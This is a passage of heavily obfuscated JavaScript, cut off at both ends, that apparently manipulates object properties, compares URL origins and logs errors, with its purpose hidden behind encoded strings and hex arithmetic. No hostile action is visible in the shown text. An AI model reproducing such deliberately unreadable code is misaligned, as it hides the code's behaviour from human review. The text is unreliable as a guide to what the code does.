XJ[oX[oJ(-0x236*-0xf+0xb1+-0x210c,XQ(0x311))][Xp[XQ(0x55f)](oJ,0x25c*-0x8+-0x1d6a+0x31c4,XQ(0x2b2))]]=!(0x1*-0x5b+-0x9d*-0x18+-0xe5d),void(0x14ca*0x1+-0xce+-0x13fc);}else{if(_0x53cd63=_0x4f847e[_0x323bed(-0x22*-0x73+0x94*-0x25+0x6e0,XQ(0x1ea))](),_0x2b1401!==_0x5f0299(0x10*-0x4b+-0x19ea+-0x7ff*-0x4,XQ(0x6ba))&&_0x1f6efa!==_0x4d78c0(-0x13a*0x6+0x41*-0x25+0x1201,XQ(0x4d8)))throw _0x4a338a;for(_0x3ef3cb[_0x4e4997(0x1883+0x1597*-0x1+-0x1*0x13e,XQ(0x32c))](function(sT,sH){var sO=XQ,sU,sP,sB,sG;return sT[XN[sO(0x29d)](_0x3c454d,0xd*0x219+-0x1*-0xf32+-0x2928,sO(0x5b0))](_0x388b86(-0x36e*0x3+0x20dd+-0x13*0x119,XN[sO(0x63f)]))>-(0x5d7+0x1bad+-0x2183)&&sH[_0x42a578(-0x1*-0x1460+0x115*-0x6+0x25*-0x57,sO(0x5b0))](_0x719836(-0x22*-0xb2+0x1aea+-0x30d6,sO(0x714)))>-(-0x1b*-0x133+-0x240d+0x3ad)?(sU=sT[_0x351d47(0x20cf+0x2*-0x7be+-0xfd3,sO(0x754))](_0x2c7ca9(0x1fc5+0xb*0x36a+0x3*-0x1689,XN[sO(0x63f)])),sP=sH[_0x5743bd(-0x5*0x427+-0x113*-0x17+-0x272,sO(0x754))](_0x1d599e(0x3f5*-0x3+-0x16*-0x1af+-0x1773,sO(0x714))),sB=_0x2dc64f[XN[sO(0x218)](_0x3d7364,0x60*-0x1e+-0x6*0x4d9+-0x2*-0x149f,XN['ElqwE'])](sT[_0x3a71fa(0x9ef+-0x22e5*-0x1+-0x2b7e,'2GGl')](XN[sO(0x5cf)](sU,-0x22dc+0x1023+0x12ba))),sG=_0x367e06[_0x45b43b(-0xaab+-0x2525+0x30b8,XN['ElqwE'])](sH[XN[sO(0x549)](_0x459bb5,0x4c*-0x58+-0xd2*0x1+0x16a*0x14,sO(0x667))](XN[sO(0x5cf)](sP,-0x2*-0x56c+-0xcf*0x27+0x14b2))),sB<sG?-(0x39*0x19+-0xfda+-0x1b7*-0x6):sB==sG?0x99c+-0x5*0x42b+-0x19*-0x73:-0x23cf*-0x1+-0x169e+0x34c*-0x4):-0x2*0x126b+-0x1*0x10f6+0x4*0xd73;}),_0x304135=0x21cf+-0x21b+0x1fb4*-0x1,_0x1dcfd4=_0x4a2a7a[_0x45ec13(0x770+-0x72d+0xa1,XQ(0x5ee))];XN[XQ(0x625)](_0x42763a,_0x20ac7b);_0x3f208a++)if(_0x30907f=!(-0x30*-0x55+0x21ff+-0x31ee),_0x265b3b[_0x3f4012][XN[XQ(0x218)](_0x75d31e,-0x3*0x65a+0x3b*0xd+0x115e,XQ(0x5b0))](_0x3cb57f(-0x8cf+-0x2395+0x2e1c,XQ(0x714)))>-(-0x2068+-0x659*0x1+0x26c2)?(_0x15a742=_0x33fbc5[_0x4dd9c0][XN['BIuBt'](_0x3859e1,0x1*0x1b7+0x7*-0x22b+0xec5,XQ(0x5b0))](_0x1fabeb(-0x5*-0x356+-0x4a1+-0xa55,XN[XQ(0x63f)])),_0x58ca2b=_0x36dca1[_0x511c11][_0x32e9c0(-0x7b1+0x23+0x26*0x3d,XQ(0x754))](_0x489db9(0x1*0x1f39+-0x3f*-0x2d+-0x2894,XQ(0x714))),_0x5096e0=_0x3e8aa1[_0x3c0671][_0x1e7e50(-0x59*0x6e+0x995*-0x3+0x4453,'2GGl')](_0x636976+(-0xf42+0xce0+0xd*0x2f),_0x368a12),_0x490bdf=_0x5eb7d5[_0x5d529a(-0x1*0x1999+0xbc6+0xf53*0x1,'8Mb!')](_0x3b83f2(-0x24c3*0x1+0x4a+-0x2631*-0x1,XQ(0x714))),XN[XQ(0x5a2)](_0x4f3ce6,-(-0x170c+-0x55*-0x53+0x482*-0x1))?(_0x5a553c=_0x5e3ec5[XN[XQ(0x29d)](_0x3c7c1a,0x191+0x266b+-0x1*0x26a6,XN[XQ(0x3a5)])](0x17dc+0x19c1*0x1+-0x1*0x319d,_0x26f343),_0x2ee3ef=_0x2de1d4[XN[XQ(0x51b)](_0x7d5c04,-0x7c8*0x2+-0x6*-0x3a6+-0x547,XQ(0x2dd))][_0x40c1b4(0xd18*0x2+0x19cf+0x1969*-0x2,XN['WELqU'])](_0x5985fe[_0x17028c(-0x2*-0x661+0xdfe+-0x19a1,XN['hxoET'])](_0x460aa2[_0x22f010(-0x1ead+-0xb49+0x2b4c,XQ(0x667))](XN[XQ(0x6c2)](_0x35a246,-0x730+-0x2078*0x1+0xd*0x30d))))):(_0x1d1f36=_0x505a9c,_0x30319f=null),_0x52c158=_0x415206[_0x416bb3][XN[XQ(0x2bf)](_0x59ee90,0x27*-0x25+0x508*-0x5+0x497*0x7,XQ(0x667))](-0x2557+0xf91+0x3*0x742,_0x38fa35)===XN[XQ(0x399)](_0x422f56,-0x5f*0x4f+-0x1*0x25dd+0x44c8,XN[XQ(0x328)])):_0x5b6cb2=_0x57a6da[_0x51de5f],_0x954f=_0x2b8bc8+XN[XQ(0x5cd)](_0x4525c4,0x13*0xcf+0x1ee8+-0x5*0x8f5,XN[XQ(0x3cc)]),_0x1eff9a=_0x47b6d3[_0x2034c1(0x49*0x22+0x8a6+-0x1*0x1109,XQ(0x5b0))](_0xb6bc7d),_0x548bd9=_0x445553+_0x4b057d,_0x2793e8==-0x1fb9+-0xa43+0x29fc){if(_0xdffeb1=_0x3500eb[_0x20e105(-0x4*-0x928+0x1b10+-0x3df9*0x1,XQ(0x69e))](_0x33cce7[XN['LbJnE'](_0x26269e,-0x19*-0x15+0x834+-0x95d*0x1,XQ(0x5ee))]),new _0x52ed89[(_0x4a513d(0x1bc7+0x1*0x1e6d+0x1*-0x391d,XN[XQ(0x398)]))](_0x144a05)[_0x29dd76(-0x14d*-0x3+0x12b+0x1*-0x355,XQ(0x68d))](_0x3773cf)&&_0x460133(_0x261e70,_0x112349))return[!(0x4*-0x34a+0x182d*-0x1+0x13*0x1f7),_0x36b045];}else{if(_0x118833(_0x4c056a)==_0x246cc3){if(XN[XQ(0x4e2)](_0x2974c0,_0x5abaf1,_0x290568))return[!(-0x1*0x256+0x20fa+-0x94*0x35),_0x4d161f];}else{if(_0x5a54a5==_0x54e511(0x74d+-0x1*-0x13f6+-0x1a38,XQ(0x698)))return[!(-0x1*-0x11+0x1c5c+-0x17f*0x13),_0x4044f4];}}return[!(-0x2619*-0x1+-0x151*0x3+0x1*-0x2225),!(-0x3*0x158+-0x19c+0x5a5)];}}}if(Xx){if(Xn)try{s0={},s1={},B[oJ(0x3d*-0x1b+0xb*-0x97+0xdcd,'!gg1')][oJ(-0x1*0x1a4f+-0x435+0x3*0xa93,Xp['zWqDI'])](XJ,oJ(0x24d2+-0x32b+-0x2112,XQ(0x4ed)),(s0[Xp[XQ(0x53a)](oJ(-0x6f*0xc+0x5c1*0x4+-0x275*0x7,'zzJV'),oJ(-0x25ac+0x54e+-0x1*-0x21e5,Xp[XQ(0x623)]))]=Xk?o3(Xz):Xz,s0)),B[oJ(-0x1*-0x14e3+-0xe10+-0x5f2,XQ(0x720))][Xp[XQ(0x357)](oJ,-0x811+-0x23ff+0x2d45*0x1,XQ(0x466))](XJ,oJ(0x51c+0x18dc+0x1d31*-0x1,'d3V@'),(s1[oJ(-0x1e6+0x1fe3+-0x1c67,XQ(0x1e1))+oJ(-0x5b5*0x5+0x487*-0x5+0x3c5*0xe,XQ(0x344))]=function(){var sT=XQ;return XJ[oJ(0xfd+0x14e*-0xd+0x1a*0xa3,sT(0x4ed))];},s1));}catch(sT){if(oh(om[oJ(0x2*0x45d+-0x9d6+-0x4a*-0x7,XQ(0x58e))](0x2001+-0x1957*-0x1+0x5*-0xb77),XD+K+o0[oJ(0x2485*0x1+0x24e3+-0x48b1,XQ(0x23e))](sT),XJ[oX[oJ(-0x22b4+-0x1dda+0x415d,'9V6O')][Xp['JYlCH'](oJ,-0x13*0x19c+-0x127b+-0x1*-0x32b3,XQ(0x28b))]]),Xi)return XJ[oX[oJ(0xe93+-0x1b3a+0x6bb*0x2,'9V6O')][Xp[XQ(0x40b)](oJ,-0x12ef+-0x55*0x55+-0x6*-0x81b,Xp[XQ(0x5d2)])]]=!(-0x151*0x1+-0x19b5+0x1b06),void(0xec3*0x1+0x121*0x9+-0x18ec);}else try{if(Xp[XQ(0x137)](XQ(0x76f),Xp[XQ(0x359)])){if(_0x16a0fc(_0x247758))return!(-0x32d*0xb+-0x1d*0xfb+-0x3f5f*-0x1);}else s0={},B[Xp[XQ(0x1be)](oJ,-0x2518+-0x3*0x2bd+-0x8*-0x5c6,Xp[XQ(0x1db)])][oJ(-0x10*-0x1cd+0x8b6+-0x2451,'ZO51')](XJ,oJ(-0x66+0xe2*0x22+-0x1cd7,XQ(0x773)),(s0[oJ(0x26a8+0x3d1*0x8+0xdb7*-0x5,XQ(0x458))+oJ(-0x1*-0x167+-0x4*0x481+-0x24*-0x81,XQ(0x475))]=Xk?o3(Xz):Xz,s0[Xp[XQ(0x5c4)](oJ,0x9e7*-0x1+-0x16b*0x17+0x2b1b,'nDn@')+oJ(-0x4*0x801+-0x173a+0x5*0xb39,'I2My')]=!(-0xc1*-0x1f+-0x5*-0x1fd+-0x214f),s0[Xp[XQ(0x73c)](oJ,-0x12aa+0xf09+0x6*0xc7,XQ(0x41f))+Xp[XQ(0x60a)](oJ,0x1858+0xfa3+-0x26bf,Xp[XQ(0x3f7)])]=!(-0x31*-0x25+-0x2*-0x251+0x1*-0xbb7),s0));}catch(sH){if(oh(om[oJ(0x6*0x2dc+-0x6a*0x2+0x2*-0x7b5,'IdWF')](0xc*0x2f0+0x4ab+-0x27e5),Xp[XQ(0x5f9)](XD+K,o0[Xp[XQ(0x4d0)](oJ,0xa8f+-0x15a2+0xbca,XQ(0x23e))](sH)),XJ[oX[oJ(0x144d*0x1+-0x153b*-0x1+0x28b9*-0x1,XQ(0x311))][oJ(0x1*-0x63d+-0x3*-0x4e4+-0x6cb,Xp['TVYUg'])]]),Xi)return XJ[oX[oJ(-0x2160+-0xda*0x15+0x3411,'9V6O')][oJ(0x5e3*-0x4+-0x131a+0x2c20,Xp['lOkjd'])]]=!(0x259b+-0x22fd+0x86*-0x5),void(-0xbb*-0x2f+0x1e9+-0x243e);}}if(s2=XJ[Xp[XQ(0x6cc)](oJ,-0x17*0x187+0x2*-0x29c+-0x28f1*-0x1,'ZA0i')](oJ(0x451*-0x5+-0x141*-0x1d+-0x2*0x6ca,'olsf')),s2!=null&&s2[Xp[XQ(0x3bb)](oJ,0xc*0x1+0x1be*0x13+-0x1fd7,XQ(0x5b0))](Xp[XQ(0x1e4)](oJ,-0x4*-0x79c+-0x60f*0x3+-0xaf1,XQ(0x775)))!=-(0xf7*-0x5+0x1*-0x17ec+0x1cc0)&&Xp[XQ(0x472)](B[Xp[XQ(0x3bb)](oJ,-0x9ff*0x1+-0x2175+-0xf*-0x2fc,Xp[XQ(0x7e)])],null)){if(s3=s2[Xp['ULmBZ'](oJ,0x15e8+0x460+-0x18f9,XQ(0x5b0))](oJ(0x1*-0x34f+0x3*-0x61+0x5a8,XQ(0x47f))),s4=s3!=-(-0x1*0x6c1+-0x1*-0x118c+-0xaca)?s2[Xp['ILMow'](oJ,-0x1bad+0x124d+0x2*0x55b,XQ(0x667))](0x9*0x26+-0x6ae*0x3+0x12b4,s3):s2,s5=new B[(Xp[XQ(0x43e)](oJ,-0x814+0x1a40+-0x10dc,Xp['CsPWK']))](),Xn)try{s0={},s1={},B[oJ(0x158f+0x1a61+-0x1*0x2f0f,XQ(0x720))][oJ(-0xdf8+-0x1c07+0x2b34,'ZO51')](XJ,oJ(0x7f9*0x3+-0x1*-0x147e+0x1*-0x2ab5,XQ(0x2c5)),(s0[Xp[XQ(0x53a)](oJ(0x2339+0xbb7+-0x2e53,'zzJV'),oJ(-0xfc+0x2*-0xdbb+-0x1df9*-0x1,Xp[XQ(0x623)]))]=s5[Xp['FJLjq'](oJ,0x13e8+-0x3*0x153+-0x3*0x4d5,XQ(0x4e3))](Xx?XJ[oJ(-0x28*0xbf+0x2f*0x43+0x1252,Xp[XQ(0x1c9)])]:XJ[oJ(0x1365+-0x10d*-0x1f+-0x305*0x11,XQ(0x30f))],s4),s0)),B[Xp['ILMow'](oJ,0x1*0x2ab+0x6e*-0x39+0x16b4,XQ(0x720))][oJ(0x12a*0x1f+0xa03*-0x1+0x3*-0x84a,XQ(0x466))](XJ,Xp[XQ(0x509)](oJ,0x1664*0x1+-0x23e9+0xf23,XQ(0x532)),(s1[Xp[XQ(0x4a5)](oJ(-0xb72*0x1+0x1*0x10bd+-0x3b5*0x1,XQ(0x1e1)),Xp[XQ(0x73c)](oJ,0x6f3+0x3a+-0x593,XQ(0x344)))]=function(){return XJ[oJ(0x13d*0x13+-0x114a+-0x1*0x489,'RbIY')];},s1));}catch(sO){if(oh(om[oJ(0xb7d+-0x1059*0x1+0x5c6,Xp[XQ(0x1aa)])](0x194*-0x1+-0x617*0x5+0x200e),XD+K+o0[oJ(-0x1*-0x1407+-0x1*-0x15fb+0x294b*-0x1,Xp[XQ(0x106)])](sO),XJ[oX[oJ(-0x1528+0x20b+-0x55*-0x3c,XQ(0x311))][oJ(0x2054+0x2*0x48f+-0x27ce,XQ(0x28b))]]),Xi)return XJ[oX[oJ(0x1e22+0x5*0x3fb+-0x313a,XQ(0x311))][Xp[XQ(0x162)](oJ,0x15a+-0x6e8+0x708,Xp[XQ(0x5d2)])]]=!(0xddb+-0x2b*0x3d+-0x39c),void(0x3*-0x9da+0x578+0x1816);}else try{s0={},B[oJ(0x1bbd+-0x2*0xd67+-0x7*0x2,Xp[XQ(0x1db)])][Xp[XQ(0x122)](oJ,-0x1bd3+0x1b*-0x1f+0x204d,Xp[XQ(0x4db)])](XJ,oJ(-0xc33*-0x1+-0x14*-0x1eb+-0x30f1,XQ(0x532)),(s0[Xp['zNTob'](oJ,0x12d1*-0x2+0x496+0x22d0,'nrLr')+Xp['ILMow'](oJ,0x544+0x7ae*0x2+-0x12dd,Xp[XQ(0x2dc)])]=s5[oJ(0x2247+-0xa29*-0x3+0x1fa9*-0x2,Xp[XQ(0x331)])](Xx?XJ[oJ(0x51*0x71+0xb*-0x169+-0x1377,XQ(0x773))]:XJ[oJ(-0x1d6f+0x2321+-0xb9*0x7,XQ(0x30f))],s4),s0[oJ(0x26f8+-0x447+0x5c*-0x5f,Xp[XQ(0x21b)])+oJ(-0x6b6+-0xe4d+0x15fe*0x1,XQ(0x318))]=!(0x1677*0x1+0x2b*-0x59+0x2*-0x3c2),s0[Xp[XQ(0x4a5)](Xp[XQ(0xc3)](oJ,-0x1863+-0x1974+0x32e0,XQ(0x41f)),Xp[XQ(0x578)](oJ,-0x3*-0x2e+0x2038+0x1e*-0x10d,XQ(0x6ec)))]=!(-0x1d79+0x1*-0x1627+-0x4*-0xce8),s0));}catch(sU){if(Xp['boKzP'](oh,om[Xp[XQ(0x1be)](oJ,-0x117*0x1f+0x89b+-0x1a18*-0x1,Xp[XQ(0x1aa)])](-0x28e+0x1f00+-0x1c6a),Xp[XQ(0x129)](Xp[XQ(0x72)](XD,K),o0[oJ(0x41c*-0x7+-0x1228+0x5*0x987,Xp['zwYBj'])](sU)),XJ[oX[Xp[XQ(0x556)](oJ,0x6*0xca+0x53b+-0x928,XQ(0x311))][Xp[XQ(0x20b)](oJ,0x65e+0x241e+-0x28d8,XQ(0x28b))]]),Xi)return XJ[oX[oJ(-0x1465+0x1*-0x164f+-0x2f*-0xed,'9V6O')][oJ(-0xe2d+0x1cee*-0x1+0x2c95,XQ(0x2b2))]]=!(0x1a1+0x3b0+0x1*-0x551),void(-0x133a+0x200b+-0xcd1);}}XJ[oX[oJ(0x1*-0x1c41+0x1*-0xb97+0x28a7*0x1,'9V6O')][oJ(0x1fbd+0x3*0xb63+0x1*-0x4144,'EeJq')]]=!(-0xd2d+0x1df0+-0x10c3);}},XZ=function(XJ,XQ){var XN=Xd,Xk={'XNRbv':XN(0x18a)},Xx,XA,XD,Xt,Xz,Xu,Xr,XF,Xc,Xf,Xi;if(XJ[oJ(0x103*0x25+-0x2*-0xa9f+-0x1*0x39c7,Xo[XN(0x5d0)])]===-0x4f2+-0x1f31+0x1*0x2427){if(XJ[oJ(-0x131c+0x39e+-0x53*-0x32,Xo[XN(0x6ac)])]>=-0x18e8+-0x2216+-0x1e15*-0x2)return;if(XJ[oX[oJ(0x135d*0x1+-0x20a2*-0x1+-0x3330,Xo[XN(0x65f)])][oJ(-0xcf*0xb+0x1936*-0x1+0x2395,'Cizr')]])return;if(XA=Xo[XN(0x163)](XJ[oX[oJ(0x1e5b+-0x8e0*0x3+-0x22*0x16,'9V6O')][oJ(-0xc3*-0x1f+-0xe60+-0x8a9,Xo[XN(0xeb)])]],Xo['yhRKX'](oJ,-0x1470+0x19f1+-0x3f4,XN(0x597)))+XJ[oX[oJ(-0x6bc+0x35*0x4+-0x6b7*-0x1,XN(0x311))][oJ(-0x10b*-0x25+0x246a+-0x24f7*0x2,XN(0x243))]]+oJ(0x136d+0x17dc+0x16*-0x1e7,XN(0x3ee)),XD=0x1e5f+0x410+-0x5*0x6e3,Xt=XJ[oJ(-0xbb9+0x50d*-0x3+0x1b78,'ZA0i')](oX[oJ(0x3*0x70b+0xdd5*0x1+0x2197*-0x1,XN(0x659))][Xo['LbkDQ'](oJ,-0x6*0x32b+-0x349*0x9+0x1*0x3143,XN(0xc0))]),Xt!=null&&Xt!==Z||(Xt=XJ[oJ(-0x28*-0xdb+0x1429+-0x35c9*0x1,Xo[XN(0x4c9)])](oX[oJ(0x1*-0x2379+0x8d*-0x43+0x7*0xa89,'z#Yt')][Xo[XN(0x4fc)](oJ,-0xc09+0xd86*-0x1+0x1aec,Xo[XN(0x140)])])),Xt!=null&&Xt!==Z||(Xt=XJ[oJ(0x19fd*-0x1+-0x142f+0x2ec4,XN(0x71e))](oX[oJ(0x45*0xd+0x6e2+-0x904,XN(0x659))][Xo[XN(0x733)](oJ,0x7*0x44b+-0x12b*-0x20+-0x41e7,XN(0x616))]),Xt!=null&&Xo[XN(0x3df)](Xt,Z)||(Xt=XJ[oJ(-0x14a+-0x29*0x35+0xa5f,Xo[XN(0x4c9)])](oX[oJ(0x1056+0x77f+-0x1676,Xo[XN(0x12a)])][Xo['BsEOF'](oJ,0x25f5+0x13*-0x65+0xc*-0x27e,'#^nq')])),XD=-0x5d2+0x29a*0xb+-0x16cb),Xx=XJ[oX[Xo[XN(0x489)](oJ,0x1465+-0x45*0x36+-0x2*0x284,XN(0x311))][oJ(-0x376*-0x6+-0x1282+-0x136,XN(0x3a7))]],Xo[XN(0x23c)](Xx,null)||Xo[XN(0x573)](Xx,Z)){try{if(!(B[Xo[XN(0x704)](oJ,-0x5f7*0x1+0x62b+-0x67*-0x1,XN(0x4a0))]&&XJ[Xo['DSkSj'](oJ,0x5*0x3c7+0x18+-0x114f,XN(0x11d))+oJ(0x1*-0x495+-0x269b*-0x1+-0x287*0xd,XN(0x277))]!=null&&XJ[oJ(-0x49f*0x1+-0x2*-0x4a9+-0x307,Xo[XN(0x581)])+Xo[XN(0x6b6)](oJ,-0x123b*0x2+-0xf77*0x2+0x1*0x448f,XN(0x277))]!==Z&&XJ[oX[oJ(0xbf1*0x1+0x16a8+-0x21ca,Xo[XN(0x65f)])][oJ(0x7a5*0x1+-0x3f*0x31+0x3*0x1e9,XN(0x68a))]]&&XJ[oX[Xo['Snunm'](oJ,0x144a+0x2*-0x5ad+-0x1*0x821,'9V6O')][oJ(0x2510+-0x79f+-0x1c20,'q^Fr')]][0x3a*-0x28+0x7*0x4d+0x42*0x1b]))return;if(Xz=new B[(oJ(0x1131+0x1*0x9f7+-0x1a8d,Xo[XN(0x68e)]))](XJ[oX[oJ(0x106f+0x75c*-0x2+-0xe8,XN(0x311))][oJ(-0x2141+0x1f92+0x8*0x60,XN(0x68a))]][-0x4c2+0x2413*0x1+0x538*-0x6],B[oJ(-0x12*-0x1ff+-0x22b6+0x2*0x3d,'qpON')][Xo[XN(0x484)](oJ,0x1be*-0x9+-0x1*-0x10f3+0x1*0x47,Xo[XN(0x211)])])[oJ(0x9d3*0x1+-0xf7b+0x1cd*0x4,XN(0x6e0))],Xu=new B[(oJ(-0x1569+-0x1798+0x2d9c,Xo[XN(0x68e)]))](XJ[oJ(0x1442+0x3*0x71e+-0x27f0,XN(0x11d))+Xo[XN(0x121)](oJ,0x24eb+-0x1*0xef0+-0x14d0,XN(0x277))],B[oJ(0x33b*-0x2+-0x1a29+0x2251,XN(0x24e))][Xo['SATJa'](oJ,-0x2183+-0x297+0x1*0x25a6,Xo[XN(0x211)])])[oJ(0xf1c+-0xb4+-0xcdc,'ZCQ2')],Xz!==Xu)return;}catch(XS){return;}if(XJ[oX[oJ(0xd86+-0x1ce8+0x1*0x1031,Xo[XN(0x65f)])][oJ(-0x1*-0x20d7+0x238+0x2*-0x1122,XN(0x37f))]])return;try{if(Xr=XJ[Xo[XN(0xb4)](oJ,-0x10ba*-0x1+-0xd5*-0xd+-0x1af3,XN(0x71e))](oJ(-0x1*0x1eef+-0x1*-0x1647+0x4*0x277,XN(0x1cb))),Xr!=null){for(XF=-0x3cc*0x3+0x1d62+-0x11fe,Xc=XJ[oX[oJ(-0x1d89*0x1+0x855+0x467*0x5,'9V6O')][oJ(0x1*-0x22e1+0xe75+-0x13d*-0x11,XN(0x490))]][Xo[XN(0x5ec)](oJ,0x722+0x2262+-0x28a0,XN(0x5ee))];XF<Xc;XF++)if(Xo['SiIwp'](Xr[Xo[XN(0x782)](oJ,0xe17*-0x1+0x1*-0x200b+0x2f71,XN(0x5b0))](XJ[oX[oJ(-0xb3*0x8+-0xb*0x1df+-0x1*-0x1afc,Xo['uqLeh'])][oJ(-0x18a9*-0x1+0x7c5+0x7*-0x48b,XN(0x490))]][XF]),-(0x1*-0x22db+0xb36+0xbd3*0x2)))return XJ[oX[oJ(-0x5*-0x61+-0x1156+-0x208*-0x8,XN(0x311))][Xo['yhRKX'](oJ,-0x1817*0x1+0x11*-0x31+-0x1cd2*-0x1,'Cizr')]]=!(-0x313*-0x7+-0x22f0+0xd6b),Xo[XN(0x1bd)](oh,om[oJ(-0x16cf*-0x1+0x8d2*0x2+-0x2789,XN(0x58e))](-0x1dc0+-0x268f+0x4459),XA,XJ[oX[Xo['RRsxJ'](oJ,0x1356+0x16e3*-0x1+0x45c,XN(0x311))][oJ(-0x3*-0x955+-0x1*-0x239+-0x1c94,XN(0x28b))]],!XJ[oX[oJ(0x7*0x3ce+0x481+-0x287*0xc,'9V6O')][Xo['QOtWM'](oJ,0x809+0x1*-0x145f+0xd2a,Xo[XN(0x723)])]]),void(-0xb*0x1b3+0x1*0x14ea+-0x239);}return;}catch(Xw){return Xo['SATJa'](oh,om[oJ(-0x1f0d+-0xfd2+0x43*0xb6,Xo[XN(0x748)])](-0x1*-0x26e2+-0x1*0x315+-0x23c9),XA+K+o0[oJ(0x1725+0x2231*0x1+-0x389f,XN(0x23e))](Xw)),void(-0x1004+0xd59*0x1+0x2ab);}}if(Xi=Xo[XN(0x30c)](XD,-0xfda*0x1+0x170f+-0x735)?oX[oJ(-0x25cf*0x1+0x1aed+-0x52*-0x26,Xo[XN(0x40d)])]():XQ,XJ[Xo['OUKWE'](oJ,-0xa*0x356+0x2018+0x260,XN(0x6f7))]?(Xf=Xo[XN(0x6bc)](o2[oJ(-0x1*0xeb9+0x2dd*-0x2+0x8*0x2b2,XN(0x42c))](XJ[oJ(-0x3*-0xa8b+-0x2*0xa1c+-0xa4d,'Ha2c')],Xi),Z),XJ[oJ(0x25a2+-0x1789+-0xcfd,Xo[XN(0xcc)])]=G):Xf=Xo[XN(0x6bc)](o2[Xo[XN(0x503)](oJ,0x1af1+0x429*-0x9+0xb9d,XN(0x42c))](XJ[oJ(-0x19fe+0x13ed+0x6b4,XN(0x30f))],Xi),Z),Xx!=Xf)try{if(XN(0x362)===XN(0x21c)){var Xb=_0x12bb31[_0x98fd(0x1cf7+0xb1a*-0x1+0x25*-0x74,XN(0x601))]();return Xp[XN(0x242)](_0x297893,_0x4ab048,Xb),_0x3e7664(_0xb32a9e,Xb),Xp[XN(0x5ea)](_0x5b71ae[_0x4ebdbc[_0x24eeb3(-0x7*-0x2d5+0x1a33+-0x1*0x2d37,Xp['nhJnk'])][_0x101121(-0x4c9+-0x376+0x9b9,XN(0x2b2))]],null)&&_0x246e5f[_0x3fea14[Xp[XN(0x578)](_0x4a6727,0x1b42+-0x1618+-0x45b,'9V6O')][Xp['rKOfA'](_0x47c1ac,0x1d2c+0x1*0xf65+-0x2b17,XN(0x2b2))]]===!(-0x1*-0x1f81+0x211*0x8+-0x3009)&&_0x388989[_0x27b35e[Xp[XN(0xdd)](_0x4a2e6e,-0x1*0x1426+0x1*0x1eda+-0x9e5,XN(0x311))][Xp[XN(0x565)](_0x3fd13a,0xa1b+0x79f+0x47*-0x3a,XN(0x28b))]]!==_0x42f7bf||_0x5ee81f[_0x4eff2d[_0x24a00b(-0x2*-0x446+0x30d+0x565*-0x2,'9V6O')][Xp['neoKg'](_0xfe7a6b,-0x1*-0x1b41+-0xa47+-0xf39,'!uNE')]]!=null&&_0x1052bf[_0x439f29[Xp['bDAQo'](_0x468f82,-0x1638+0x22*-0xbf+0x3065,Xp['nhJnk'])][_0x10b35e(0xfe8+-0x2443+-0x46c*-0x5,'!uNE')]]===!(-0x1e0a+-0xa3*-0x1+0x1d67)&&_0x186f3c[_0x2ef3c7[Xp['poYrE'](_0x5d6328,0x1*0x1877+0x85f*-0x1+-0x7*0x22f,Xp['nhJnk'])][_0x50fced(0x8*-0x1c3+0xdc1+-0x1c3*-0x1,Xp['yUZNJ'])]]!==_0x57e703?(_0x5825c6(_0x5ef988),void(-0x93*-0x3+0xcb5*0x2+-0x1b23)):(Xp[XN(0x1d7)](_0x233168,_0x2a076c),_0x2168fd[_0x583c12[_0x2e05a6(-0xc50+0x245b+-0x173c,Xp[XN(0x614)])][_0x42b6a9(-0x1*-0x1c97+0x2*-0x4a3+0x1*-0x12ad,'&HQU')]]=!(0x126c+-0xe19+-0x453),void(-0xd7f+-0x1d5*0x2+0x1129));}else{if(Xr=XJ[Xo[XN(0x5fd)](oJ,-0x155c+-0x1907+0x1*0x2f23,Xo[XN(0x3f8)])](oJ(-0x1*0x391+0xaee*-0x2+-0x1aa1*-0x1,XN(0x1cb))),Xr!=null){for(XF=-0x1*0xbf5+0x2*0x3e5+0x42b,Xc=XJ[oX[oJ(-0x212*-0xb+0x1*-0x191e+0x327,Xo[XN(0x65f)])][oJ(0x95+-0x131*-0x10+-0x4*0x4c1,'8AY#')]][oJ(-0x3b*-0x5+0x1693+-0x16d6,XN(0x5ee))];XF<Xc;XF++)if(Xr[oJ(-0x84e*0x1+0x1746+-0xda9,XN(0x5b0))](XJ[oX[oJ(-0x1413+0x2245*-0x1+-0x1*-0x3727,XN(0x311))][oJ(-0x3*-0x304+-0x16f6*-0x1+-0x1f61,XN(0x490))]][XF])!==-(0x1*0x153b+-0x31*-0x38+-0x1ff2)){XJ[oX[Xo[XN(0x782)](oJ,-0xab*-0x34+-0xdc*-0x27+-0x1*0x4371,'9V6O')][oJ(0x21*-0x97+0x1*-0xca6+0x1*0x2197,XN(0x2b2))]]=!(-0x1*0xe74+-0x1*-0x1051+-0x1dd),oh(om[oJ(-0x227c+0x1958+0xa0e,XN(0x58e))](-0x8b*-0x3b+-0x298+-0x8e*0x35),XA,XJ[oX[Xo['FGJkR'](oJ,-0x2e7*0x1+-0x1ac0+0x1e76*0x1,'9V6O')][oJ(0x24a*-0x2+-0x1192+0xae*0x23,XN(0x28b))]],!XJ[oX[oJ(-0xc79*0x2+0x947+0x107a,Xo[XN(0x65f)])][oJ(-0x1*-0x1f6d+0x26e9+0x29*-0x1b2,XN(0x69f))]]);break;}}}}catch(XW){oh(om[oJ(-0x111a*0x1+-0xf99+-0x2*-0x10bb,Xo['Fpzit'])](-0x18dc*0x1+-0x5*-0x25d+0x4c*0x2c),Xo[XN(0x3ea)](Xo[XN(0xde)](XA,K),o0[oJ(0x120f+-0x4e2+-0xc76,Xo['jrqFb'])](XW)));}if(XJ[oX[oJ(0x1ac5+0xe27*-0x1+-0xbcf,XN(0x311))][Xo['juHAk'](oJ,0x3ee+0x23d6+-0x264a,Xo[XN(0x4fd)])]]!=null&&XJ[oX[oJ(-0x44*-0x4+0x443*0x5+-0x1590,XN(0x311))][oJ(0xfe1+-0x1*-0x4f+-0xeb6,XN(0x2b2))]]){if(Xo[XN(0x155)]===Xo[XN(0x4d7)])_0x24755c[_0x5edc4b(0x1*0x20af+0x5f*-0x65+-0x3*-0x1ec,Xk['XNRbv'])][_0x2ade17(-0x75a*-0x3+0x226d+-0x36df,XN(0x502))](_0x38149c);else{if(Xo[XN(0x737)](XJ[oX[Xo[XN(0x1c3)](oJ,-0x15*-0x38+-0x1*0xd67+0x99e,XN(0x311))][oJ(0x1a4b+0x24e8+-0x3e13,XN(0x240))]],!(0x282*0x3+0x1*0x6f7+-0xe7d*0x1))||XJ[oX[oJ(0x1*-0xbc7+0x909+-0x12f*-0x3,XN(0x311))][Xo[XN(0x24a)](oJ,0x7*0x3e+-0x2*0xf93+0x1f18,XN(0x28b))]]!==Z)return 